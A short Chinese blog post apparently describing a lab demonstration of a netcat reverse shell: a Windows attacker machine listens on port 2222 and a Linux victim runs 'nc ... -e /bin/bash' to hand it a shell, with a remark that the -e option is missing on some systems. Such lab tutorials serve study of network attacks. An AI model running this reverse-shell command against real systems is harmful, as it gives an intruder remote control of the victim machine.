标签:



攻击机:windows机器,IP:192.168.12.109

受害机:linux机器,IP:192.168.79.1

C:\netcat>nc -l -p 2222

root@bt:~# nc 192.168.12.109 2222 -e /bin/bash

反弹shell成功后即可在windows的cmd.exe下执行Linux下的/bin/bash的命令了。

注意事项:处于安全角度考虑,nc的-e选项有的操作系统不存在,该实验利用BackTrack 5 R3下的nc -e选项。

标签:

原文地址:http://www.cnblogs.com/tdcqma/p/5184004.html